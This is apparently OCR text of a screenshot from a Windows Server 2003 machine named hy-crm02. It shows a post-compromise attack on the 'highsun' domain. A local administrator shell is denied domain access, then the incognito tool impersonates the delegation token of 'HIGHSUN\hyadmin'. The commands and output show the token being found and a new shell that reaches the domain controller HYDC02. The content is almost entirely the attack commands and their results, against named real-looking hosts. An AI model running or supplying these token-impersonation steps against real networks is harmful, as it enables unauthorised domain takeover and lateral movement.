 192.168.2.213
CardInter...
测试连接.txt
运行 JavaPOS
收银系统
杀毒脚本
DBMS_CRYP...
soap_ques...
64\incognito2\incognito2
编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
搜索 文件夹
C:\x64\incognito2\incognito2
大小 类型 修改日期 属性
_process.c 7 KB C 文件 2012-3-8 9:40 A
命令提示符
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>whoami
hy-crm02\administrator
C:\Documents and Settings\Administrator>net time /domain
发生系统错误 5。
拒绝访问。
C:\Documents and Settings\Administrator>
e_connection.c 18 KB C 文件 2012-3-8 9:40 A
e_connection.h 2 KB H 文件 2012-3-8 9:40 A
命令提示符 - incognito.exe execute -c "HIGHSUN\hyadmin" cmd.exe
============================================
SeAssignPrimaryTokenPrivilege
SeCreateTokenPrivilege
SeTcbPrivilege
SeTakeOwnershipPrivilege
SeBackupPrivilege
SeRestorePrivilege
SeDebugPrivilege
SeImpersonatePrivilege
SeLoadDriverPrivilege
C:\x64\incognito2\incognito2>incognito.exe execute -c "HIGHSUN\hyadmin" cmd.exe
[-] WARNING: Not running as SYSTEM. Not all tokens will be available.
[*] Enumerating tokens
[*] Searching for availability of requested token
[+] Requested token found
[+] Delegation token available
[*] Attempting to create new child process and communicate via anonymous pipe
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\x64\incognito2\incognito2>whoami
whoami
highsun\hyadmin
C:\x64\incognito2\incognito2>net time /domain
net time /domain
\\HYDC02.highsun.com 的当前时间是 2020-12-31 11:00
命令成功完成。
C:\x64\incognito2\incognito2>